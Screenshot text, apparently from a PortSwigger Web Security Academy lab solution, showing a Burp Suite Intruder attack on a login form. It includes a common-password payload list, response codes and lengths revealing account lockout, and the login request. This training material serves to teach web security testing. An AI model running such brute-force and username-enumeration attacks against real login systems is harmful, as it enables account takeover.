 Request Headers
Start attack
These settings control whether Intruder updates the configured request headers during attacks.
Update Content-Length header
Set Connection: close
Intruder attack 6
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length -warning> Comment
81 ashley 200 3016
101 400 133
0 200 3094 Invalid username or pass...
1 123456 200 3094 Invalid username or pass...
2 password 200 3094 Invalid username or pass...
3 12345678 200 3146 You have made too many ...
4 qwerty 200 3146 You have made too many ...
5 123456789 200 3146 You have made too many ...
6 12345 200 3146 You have made too many ...
7 1234 200 3146 You have made too many ...
8 111111 200 3146 You have made too many ...
9 1234567 200 3146 You have made too many ...
10 dragon 200 3146 You have made too many ...
11 123123 200 3146 You have made too many ...
12 baseball 200 3146 You have made too many ...
Request Response
Pretty Raw \n Actions
1 POST /login HTTP/1.1
2 Host: ac711f841f9a21fd81169359002f00df.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 27
9 Origin: https://ac711f841f9a21fd81169359002f00df.web-security-academy.net
10 Connection: close
11 Referer: https://ac711f841f9a21fd81169359002f00df.web-security-academy.net/login
Search... 0 matches
Finished
Flag result items with responses matching these expressions:
Paste
Load ...
Remove
Clear
error
exception
illegal
invalid
fail
stack
access
Web Security
Academy
Username enumeration via account lock
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home | My account | Log out
My Account
Your username is: ae
Your email is: ae@ae.net
Email
Update email